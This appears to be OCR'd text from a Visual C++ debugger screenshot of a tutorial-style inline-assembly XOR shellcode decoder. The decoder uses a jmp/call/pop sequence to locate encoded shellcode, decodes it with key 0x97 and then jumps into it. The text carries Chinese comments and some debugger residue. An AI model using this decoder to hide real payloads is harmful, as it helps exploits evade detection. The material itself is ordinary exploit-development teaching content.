 xorDecode - Microsoft Visual C++ [break] - [Disassembly]
File Edit View Insert Project Debug Tools DriverStudio Window Help
53
(Globals) (All global members main
6: __asm
7: {
8: jmp decode_end //为了获得enShellCode的地址
00401028 EB 10 jmp decode_end (0040103a)
9: decode_start:
10: pop edx // 得到enShellCode的开始位置 esp -> edx
0040102A 5A pop edx
11: dec edx
0040102B 4A dec edx
12: xor ecx,ecx
0040102C 33 C9 xor ecx,ecx
13: mov cx,0x200 //要解码的 enShellCode长度，0x200应该足够
0040102E 66 B9 00 02 mov cx,offset decode_start+6 (00401030)
14: decode_loop:
15: xor byte ptr [edx+ecx], 0x97 //因为编码时用的Key是0x97，所以解码要一样
00401032 80 34 0A 97 xor byte ptr [edx+ecx],97h
16: loop decode_loop //循环解码
00401036 E2 FA loop decode_loop (00401032)
17: jmp decode_ok //解码完毕后，跳到解码后的地方执行!
00401038 EB 05 jmp decode_ok (0040103f)
18: decode_end:
19: call decode_start
0040103A E8 EB FF FF FF call decode_start (0040102a)
20: decode_ok: //后面接编码后的enShellCode
21:
22: }
23: return 0;
0040103F 33 C0 xor eax,eax
Context: main() EAX = CCCCCCCC Name Value Address: 0x00000000
EBX = 7FFDF000 00000000 ?? ?? ??
Name Value ECX = 00000000 00000002 ?? ?? ??
Auto Locals this Watch1 Watch2 Watch3 Watch4